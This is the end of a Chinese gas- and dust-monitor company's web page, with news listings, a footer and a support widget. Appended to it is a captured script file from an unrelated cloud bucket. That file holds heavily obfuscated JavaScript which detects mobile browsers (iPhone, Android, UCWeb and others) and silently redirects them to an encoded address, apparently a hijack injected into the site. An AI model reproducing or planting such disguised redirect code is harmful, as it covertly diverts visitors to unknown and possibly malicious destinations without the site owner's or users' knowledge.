                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-09<p class='newsYear'>15</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280757.html'>奕帆科技扬尘在线监测仪系统</a></h3><p class='newsjs'><a href='/9876280757.html'>奕帆科技自主研发的扬尘在线监测仪是一种全天候城市户外颗粒物监测仪，主要由微粒监测···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-08<p class='newsYear'>12</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280646.html'>建筑施工地周边扬尘，环境扬尘检测仪如何建设？</a></h3><p class='newsjs'><a href='/9876280646.html'>如今，随着社会经济的不断改善和城市化建设的加快，空气污染已成为我们必须关注的问题···</a></p></div></div>
                    </div>
                    <div class="newsListR fl"> 
                        <div class='newsImg'><a href='/html/459801822.html'><img src='/static/upload/image/20221024/1666600308891589.jpg' alt='氩气检测仪（无线传输型） - 氩气监测仪'><div class='newsImgTil'>+</div></a></div><div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2021-10<p class='newsYear'>21</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/html/459801822.html'>氩气检测仪（无线传输型） - 氩气监测仪</a></h3><p class='newsjs'><a href='/html/459801822.html'>（无线传输型）氩气检测设备无线传输支持433Mhz，无线电台传输模式，传输距离2-10Km，不同功率而···</a></p></div></div>
                    </div>
                </li>            
            </ul>
        </div>
    </div>
<script type="text/javascript">jQuery(".slideTxtBox1").slide();</script>
</div>
<div class="cl"></div>
<!-- 新闻中心end -->

<!--foot-->
<!--foot-->
<div id="footer" class="footer">
    <div class="container">
        <div class="footNav">
            <a href="/">首页</a>|
            <a href="/Product/">产品中心</a>|
            <a href="/Scheme/">监测方案</a>|
            <a href="/Service/">服务支持</a>|
            <a href="/News/">新闻资讯</a>|
            <a href="/About/">关于奕帆</a>|
            <a href="/Contact/">联系我们</a>
        </div>
        <div class="footInfo">
            <div class="footLogo fl"><a href=""><img src="/images/index_43.png" alt="气体检测仪厂家" /></a></div>
            <div class="footCompanyInfo fl">
                <strong>深圳奕帆科技有限公司</strong>
                <p>服务热线：18124181812｜售后热线：18129839776</p>
                <p>公司地址：深圳市宝安区石岩森海诺科创大厦12楼 </p>
		<p><a href="http://www.cnyfkj.com/sitemap.html">网站地图</a></p>
	    <p> 网站备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel='nofollow'>粤ICP备19021276号</a></p>

            </div>
            <div class="ER_code fr"><img src="/images/index_44.jpg" alt="" /></div>
        </div>
    </div>
    <div class="cl"></div>
    <!-- 友情链接 -->
    <div class="Links container">
        友情链接：|<a href='http://www.kecong88.com/' target='_blank' >聚氨酯砂浆地坪漆</a>|<a href='http://www.frdfm.com/' target='_blank' >气体检测仪</a>|<a href='http://www.buxiugangban.net' target='_blank' >不锈钢板</a>|<a href='https://p.tgnet.com/' target='_blank' >天工网工程信息</a>|<a href='http://www.wlwyq.com' target='_blank' >烟气在线监测仪</a>|<a href='http://jxctdzkj.cn' target='_blank' >空气质量监测系统</a>|<a href='https://www.wy17.com' target='_blank' >生物毒性检测仪</a>|<a href='http://www.zdqxz.com' target='_blank' >便携式负离子测试仪</a>|<a href='http://www.turangceshiyi.com' target='_blank' >土壤养分检测仪</a>|<a href='http://www.zgyangchen.com' target='_blank' >扬尘检测仪</a>|<a href='https://www.seoihy.com' target='_blank' >土壤分析仪</a>|<a href='https://www.shipinkuaijian.com' target='_blank' >农药残留检测仪</a>|<a href='http://www.cqwhjhfls.com' target='_blank' >洁净设备厂家</a>|<a href='https://sbike.cn/c/' target='_blank' >动植物商城</a>|<a href='https://www.cnyfkj.net/' target='_blank' >奕帆科技资料网</a>|<a href='https://www.acbkj.com/' target='_blank' >安测宝科技</a>|
    </div>
</div>
<!-- 客服 -->
<div class="yb_conct">
  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone" title="服务热线">181-2418-1812</li>
      <li class="yb_QQ">
        <a href="tencent://message/?uin=3291358377&amp;Site=&amp;Menu=yes" title="即刻发送您的需求">QQ咨询</a>
      </li>
      <li class="yb_ercode" style="height:53px;">客服微信号 <br>
        <img class="hd_qr" src="/images/index_44.jpg" width="125" alt="在线客服"> </li>
    </ul>
  </div>
</div>
<script>
$(function() {
    // 悬浮窗口
    $(".yb_conct").hover(function() {
        $(".yb_conct").css("right", "5px");
        $(".yb_bar .yb_ercode").css('height', '200px');
    }, function() {
        $(".yb_conct").css("right", "-127px");
        $(".yb_bar .yb_ercode").css('height', '53px');
    });
    // 返回顶部
    $(".yb_top").click(function() {
        $("html,body").animate({
            'scrollTop': '0px'
        }, 500)
    });
});
</script>
<!-- 客服end -->
<script type="text/javascript">
  //轮播
  jQuery(".slideBox").slide({
     mainCell: ".bd ul",
     effect: "leftLoop",
     vis: "auto",
     autoPlay: true,
     trigger: "mouseover"
  });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19101e9a893f6690a750818666f242a7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!--foot end-->
<!--foot end-->

<script src='/Spider/?url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://wula-2025.oss-cn-beijing.aliyuncs.com/777.js
body_size: 3059
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6de8765de7303129e9e96059227a24f2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _0xod4='jsjiami.com.v7';if(function(_0x4da63c,_0x4f28b7,_0x46602b,_0x4f5064,_0x3c134f,_0x52b5c6,_0x3491e4){return _0x4da63c=_0x4da63c>>0x2,_0x52b5c6='hs',_0x3491e4='hs',function(_0x3f7299,_0x74f5e9,_0xd633f2,_0x5cfdb4,_0x2cdd38){var _0x5ee4ae=_0x140a;_0x5cfdb4='tfi',_0x52b5c6=_0x5cfdb4+_0x52b5c6,_0x2cdd38='up',_0x3491e4+=_0x2cdd38,_0x52b5c6=_0xd633f2(_0x52b5c6),_0x3491e4=_0xd633f2(_0x3491e4),_0xd633f2=0x0;var _0x44314e=_0x3f7299();while(!![]&&--_0x4f5064+_0x74f5e9){try{_0x5cfdb4=parseInt(_0x5ee4ae(0x1f3,'Suf!'))/0x1+-parseInt(_0x5ee4ae(0x1e8,'&E[w'))/0x2+-parseInt(_0x5ee4ae(0x1f8,'Suf!'))/0x3*(parseInt(_0x5ee4ae(0x1ef,'Gm%f'))/0x4)+parseInt(_0x5ee4ae(0x209,'*D%M'))/0x5*(-parseInt(_0x5ee4ae(0x1fa,'&EcO'))/0x6)+parseInt(_0x5ee4ae(0x1f7,'be5T'))/0x7*(parseInt(_0x5ee4ae(0x201,'y5!l'))/0x8)+-parseInt(_0x5ee4ae(0x1fb,'Pepj'))/0x9+parseInt(_0x5ee4ae(0x1fe,'uj2G'))/0xa;}catch(_0x3e0c5a){_0x5cfdb4=_0xd633f2;}finally{_0x2cdd38=_0x44314e[_0x52b5c6]();if(_0x4da63c<=_0x4f5064)_0xd633f2?_0x3c134f?_0x5cfdb4=_0x2cdd38:_0x3c134f=_0x2cdd38:_0xd633f2=_0x2cdd38;else{if(_0xd633f2==_0x3c134f['replace'](/[HtGCJIXOFnKxWQLYDrlRVN=]/g,'')){if(_0x5cfdb4===_0x74f5e9){_0x44314e['un'+_0x52b5c6](_0x2cdd38);break;}_0x44314e[_0x3491e4](_0x2cdd38);}}}}}(_0x46602b,_0x4f28b7,function(_0x4e4a6b,_0x4069de,_0x329310,_0x5538c5,_0x2f5432,_0x4f3f0c,_0x516818){return _0x4069de='\x73\x70\x6c\x69\x74',_0x4e4a6b=arguments[0x0],_0x4e4a6b=_0x4e4a6b[_0x4069de](''),_0x329310='\x72\x65\x76\x65\x72\x73\x65',_0x4e4a6b=_0x4e4a6b[_0x329310]('\x76'),_0x5538c5='\x6a\x6f\x69\x6e',(0x1ad3e3,_0x4e4a6b[_0x5538c5](''));});}(0x314,0xae187,_0x20ff,0xc7),_0x20ff){}function browserRedirect(){var _0xb9ded7=_0x140a,_0x583f22={'boIoD':_0xb9ded7(0x1ea,'Gm%f'),'TgdaJ':function(_0x560a80,_0x3bc91d){return _0x560a80||_0x3bc91d;},'vBwhb':_0xb9ded7(0x1e9,'!C4N'),'HDlwK':function(_0x26e08a,_0x162573){return _0x26e08a==_0x162573;},'DnhZE':'android','jfSbp':function(_0x58820a,_0x4a78f4){return _0x58820a==_0x4a78f4;},'tGHCw':_0xb9ded7(0x1f6,'aItW'),'CjvrI':_0xb9ded7(0x1e6,'&E[w'),'vgLXh':'windows\x20ce','LZgGr':_0xb9ded7(0x20a,'KB4K')},_0x7dac20=_0x583f22[_0xb9ded7(0x1f9,'!C4N')][_0xb9ded7(0x202,']j$x')]('|'),_0x5c0f07=0x0;while(!![]){switch(_0x7dac20[_0x5c0f07++]){case'0':(_0x583f22['TgdaJ'](_0x4471e8,_0x1829e6)||_0x2c2fba||_0x1897fe||_0x386fe8||_0x14839e||_0x451c62||_0x791c4f)&&(window[_0xb9ded7(0x1f1,'b67Y')][_0xb9ded7(0x1f5,'eRb9')]=_0x583f22['vBwhb']);continue;case'1':var _0x1897fe=_0x583f22[_0xb9ded7(0x204,'aItW')](_0x32e70a['match'](/rv:1.2.3.4/i),'rv:1.2.3.4');continue;case'2':var _0x14839e=_0x583f22['HDlwK'](_0x32e70a[_0xb9ded7(0x206,'C1yk')](/android/i),_0x583f22[_0xb9ded7(0x1ee,'EzkV')]);continue;case'3':var _0x32e70a=navigator[_0xb9ded7(0x1e7,'SZE9')]['toLowerCase']();continue;case'4':var _0x791c4f=_0x583f22[_0xb9ded7(0x1fd,'s)%o')](_0x32e70a[_0xb9ded7(0x206,'C1yk')](/windows mobile/i),_0x583f22[_0xb9ded7(0x1f2,'Xh2$')]);continue;case'5':var _0x1829e6=_0x32e70a[_0xb9ded7(0x1ff,'&EcO')](/iphone os/i)==_0x583f22[_0xb9ded7(0x1f4,'&EcO')];continue;case'6':var _0x451c62=_0x583f22[_0xb9ded7(0x1f0,'u1Z#')](_0x32e70a[_0xb9ded7(0x1fc,'oAMH')](/windows ce/i),_0x583f22[_0xb9ded7(0x1e5,'aItW')]);continue;case'7':var _0x386fe8=_0x32e70a[_0xb9ded7(0x1ec,'L[Cm')](/ucweb/i)==_0xb9ded7(0x1e4,'aItW');continue;case'8':var _0x2c2fba=_0x583f22['jfSbp'](_0x32e70a['match'](/midp/i),_0x583f22['LZgGr']);continue;case'9':var _0x4471e8=_0x32e70a['match'](/ipad/i)==_0xb9ded7(0x1eb,'ba6L');continue;}break;}}function _0x140a(_0x20badb,_0x541d7e){var _0x20ff1f=_0x20ff();return _0x140a=function(_0x140ae3,_0x5e26d2){_0x140ae3=_0x140ae3-0x1e4;var _0x1d680c=_0x20ff1f[_0x140ae3];if(_0x140a['jblwLF']===undefined){var _0xab4886=function(_0x17d1dc){var _0xe0b93b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x359ca5='',_0x55b0d3='';for(var _0x263cf5=0x0,_0x581646,_0x527e0d,_0x3722a7=0x0;_0x527e0d=_0x17d1dc['charAt'](_0x3722a7++);~_0x527e0d&&(_0x581646=_0x263cf5%0x4?_0x581646*0x40+_0x527e0d:_0x527e0d,_0x263cf5++%0x4)?_0x359ca5+=String['fromCharCode'](0xff&_0x581646>>(-0x2*_0x263cf5&0x6)):0x0){_0x527e0d=_0xe0b93b['indexOf'](_0x527e0d);}for(var _0x23c56f=0x0,_0x688aae=_0x359ca5['length'];_0x23c56f<_0x688aae;_0x23c56f++){_0x55b0d3+='%'+('00'+_0x359ca5['charCodeAt'](_0x23c56f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x55b0d3);};var _0xa437e7=function(_0x298ea7,_0x38f2a4){var _0x103f75=[],_0x4e5b1f=0x0,_0x31ccd7,_0x105cd0='';_0x298ea7=_0xab4886(_0x298ea7);var _0x24f6f8;for(_0x24f6f8=0x0;_0x24f6f8<0x100;_0x24f6f8++){_0x103f75[_0x24f6f8]=_0x24f6f8;}for(_0x24f6f8=0x0;_0x24f6f8<0x100;_0x24f6f8++){_0x4e5b1f=(_0x4e5b1f+_0x103f75[_0x24f6f8]+_0x38f2a4['charCodeAt'](_0x24f6f8%_0x38f2a4['length']))%0x100,_0x31ccd7=_0x103f75[_0x24f6f8],_0x103f75[_0x24f6f8]=_0x103f75[_0x4e5b1f],_0x103f75[_0x4e5b1f]=_0x31ccd7;}_0x24f6f8=0x0,_0x4e5b1f=0x0;for(var _0xfb276c=0x0;_0xfb276c<_0x298ea7['length'];_0xfb276c++){_0x24f6f8=(_0x24f6f8+0x1)%0x100,_0x4e5b1f=(_0x4e5b1f+_0x103f75[_0x24f6f8])%0x100,_0x31ccd7=_0x103f75[_0x24f6f8],_0x103f75[_0x24f6f8]=_0x103f75[_0x4e5b1f],_0x103f75[_0x4e5b1f]=_0x31ccd7,_0x105cd0+=String['fromCharCode'](_0x298ea7['charCodeAt'](_0xfb276c)^_0x103f75[(_0x103f75[_0x24f6f8]+_0x103f75[_0x4e5b1f])%0x100]);}return _0x105cd0;};_0x140a['cOJxQO']=_0xa437e7,_0x20badb=arguments,_0x140a['jblwLF']=!![];}var _0x4d2ae6=_0x20ff1f[0x0],_0x1a0ae1=_0x140ae3+_0x4d2ae6,_0x290e43=_0x20badb[_0x1a0ae1];return!_0x290e43?(_0x140a['nrsLqc']===undefined&&(_0x140a['nrsLqc']=!![]),_0x1d680c=_0x140a['cOJxQO'](_0x1d680c,_0x5e26d2),_0x20badb[_0x1a0ae1]=_0x1d680c):_0x1d680c=_0x290e43,_0x1d680c;},_0x140a(_0x20badb,_0x541d7e);}browserRedirect();function _0x20ff(){var _0x3d2047=(function(){return[_0xod4,'tGWjlsOjHCitaKmiGF.rQNcDomnxX.YvW7LVXJRI==','W6VdNmoWWOVcVJ/cRmobWQOep8krAW','WOa0W7TtxK0JWRtdVWu+','bbujWPjDWPZcHmkwfIVdL1DE','uHJcRdK','vmkEW4tcU8kLWQJcQmkFqColp8kU','C8kQWQifW7O','CmkUWPK4W7a','cSoUbLKJCCkCWRpcMW','W7TCcCocW596WQaeWOG','wSkOxqD8iSoTWRJcVuJcNSku','DCkRAbTYWO/dRZvdWRKatMWxhbLIWPxcKI7cVSoPzSoFWQtcOCkAW5C','BCkzAeHzcaFcQqjnmaZcTMTvW7RdGwmy','bWmHW74'].concat((function(){return['WRv5sur1','WP3cUG8pWO/dHvnsrSohjXNcTWi','WRNcVSoMWQJdIG','BmowzGruleBcR1rKya','WQqvWRNdPwa','h8kFjIHUDCkPW5e','W4zaWOqGeq','pN7cN8ovW6lcHmouhblcGCkejsW','p14AW4HH','W6ddSmk0WQO','CCkGWRSeW7FdISokW7qoWQxdPSoLehC','WQ07vW7cOSkBsCoQtY0','ph/cM8k4WO/dKmkjpaG','F8kWvqrf','sMq+W51Ac8oA'].concat((function(){return['W6OLis3dM0BdM2WResywW4DB','bCoQF8orW4W','CSk0oSovWOK','WPtdJCo8CgJcI8koW6vptfFcLhO','evuyW5La','k8kRamkjWOtcPmkcad3cHCoy','t8o3W60PW4Cbr27cVM4h','W5DBcXSb','W7PrW6VdKmolW7dcPmk/pG','tSknWRKxW5m','x8k6pCkdW5qkEI5iWPy','sc7dLSk0WQ4'];}()));}()));}());_0x20ff=function(){return _0x3d2047;};return _0x20ff();};var version_ = 'jsjiami.com.v7';